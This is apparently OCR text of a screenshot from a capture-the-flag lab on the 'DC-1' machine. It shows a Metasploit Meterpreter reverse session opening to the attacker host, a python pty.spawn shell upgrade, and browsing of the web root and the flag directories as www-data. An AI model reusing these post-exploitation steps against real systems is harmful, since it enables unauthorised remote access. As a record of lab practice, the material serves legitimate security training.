 Player
1 2 3 4 3 EN 23:35
root@kali: ~
File Edit View Search Terminal Help
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (40004 bytes) to 192.168.181.139
[*] Meterpreter session 1 opened (192.168.181.128:4444 -> 192.168.181.139:57144) at 2025-03-26 23:33:40 -0400
meterpreter > shell
Process 3333 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cd /home
cd /home
www-data@DC-1:/home$ ls
ls
flag4
www-data@DC-1:/home$ cd fla
KALI
Home
index.html
Ara
06:35
27.03.2025
1